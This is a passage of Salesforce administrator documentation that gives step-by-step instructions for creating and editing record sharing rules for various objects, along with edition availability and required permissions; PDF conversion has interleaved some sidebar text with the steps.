- **9.** Select the sharing access setting for users.



# <span id="page-90-0"></span>Creating Opportunity Sharing Rules

Opportunity sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 opportunity sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Opportunity Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\mathbb{Z}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.



# <span id="page-91-0"></span>Creating Case Sharing Rules

Case sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 case sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Case Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\mathbb{Z}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



# <span id="page-92-0"></span>Creating Campaign Sharing Rules

Campaign sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 campaign sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Campaign Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\mathbb{Z}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



# <span id="page-93-0"></span>Creating Custom Object Sharing Rules

Custom object sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 custom object sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Sharing Rules related list for the custom object, click **New**.
- **4.** Enter the Label and Rule Name. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.

**•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a

- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To create sharing rules:

**•** "Manage Sharing"

set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).

**•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\mathbb{Z}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



# <span id="page-94-0"></span>Creating User Sharing Rules

Share members of a group to members of another group, or share users based on criteria.

User sharing rules can be based on membership to public groups, roles, or territories, or on other criteria such as Department and Title. By default, you can define up to 300 user sharing rules, including up to 50 criteria-based sharing rules. Contact Salesforce for information about increasing these limits.

User sharing rules based on membership enable user records belonging to members of one group to be shared with members of another group. Before you can create a membership-based user sharing rule, confirm that the appropriate groups have been created.

Users inherit the same access as users below them in the role hierarchy.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the User Sharing Rules related list, click **New**.
- **3.** Enter the **Label Name** and click the **Rule Name** field to auto-populate it.
- **4.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **5.** Select a rule type.
- **6.** Depending on the rule type you selected, do the following:
	- **a.** Based on group membership—Users who are members of a group can be shared with members of another group. In the Users who are members of line, select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 groups, roles, or territories).
	- **b.** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
- **7.** In the Share with line, specify the group that should have access to the user records. Select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select the sharing access setting for users.



#### **9.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

# <span id="page-95-0"></span>Sharing Rule Categories

When you define a sharing rule, you can choose from the following categories in the owned by members of and Share with drop-down lists. Depending on the type of sharing rule and the features enabled for your organization, some categories may not appear.

 $\mathbb{Z}$ 

Note: You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**,

Account territory, case, lead, and opportunity, sharing rules available in:

and **Developer** Editions

**Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Campaign sharing rules available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**,

and **Developer** Editions

Custom object sharing rules available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

Partner Portals and Customer Portals available in Salesforce Classic



# <span id="page-96-0"></span>Editing Lead Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Lead Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit sharing rules:

**6.** Click **Save**.

# <span id="page-97-0"></span>Editing Account Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Account Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

- **5.** Select a setting for Default Account, Contract and Asset Access.
- **6.** In the remaining fields, select the access settings for the records associated with the shared accounts.



Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"



Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

# <span id="page-98-0"></span>Editing Account Territory Sharing Rules

For account territory sharing rules, you can edit the sharing access settings, but no other settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Account Territory Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** Select the sharing access setting for users.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Imited
- **•** Developer

### PERMISSIONS

sharing rules:

**•** "Manage Sharing"

Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

<span id="page-98-1"></span>**5.** Click **Save**.

# Editing Contact Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Contact Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

### To edit sharing rules:

**6.** Click **Save**.

# <span id="page-99-0"></span>Editing Opportunity Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Opportunity Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.



### <span id="page-99-1"></span>**6.** Click **Save**.

# Editing Case Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Case Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit sharing rules:



<span id="page-100-0"></span>**6.** Click **Save**.

# Editing Campaign Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Campaign Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

**Access Setting Description**

EDITIONS

Available in: Salesforce Classic

Available in: **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"



# <span id="page-101-0"></span>Editing Custom Object Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Sharing Rules related list for the custom object, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

